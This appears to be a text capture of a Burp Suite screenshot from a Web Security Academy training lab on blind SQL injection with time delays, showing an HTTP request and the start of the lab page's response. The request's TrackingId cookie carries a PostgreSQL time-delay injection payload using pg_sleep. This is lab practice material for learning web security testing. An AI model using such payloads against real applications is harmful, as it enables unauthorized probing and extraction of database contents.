 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/1.1
2 Host: 0a09004503a7227f81bd71c400520088.web-security-academy.net
3 Cookie: TrackingId=bJZEwOqOdg6wYBsQ' || (select pg_sleep(10))--
4 Cookie: session=gcmkQygWqXE9bAFpbMtlksAbLhAOOVeu
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Dnt: 1
10 Referer: https://0a09004503a7227f81bd71c400520088.web-security-academy.net/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17 Connection: close
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5299
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays and information retrieval
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>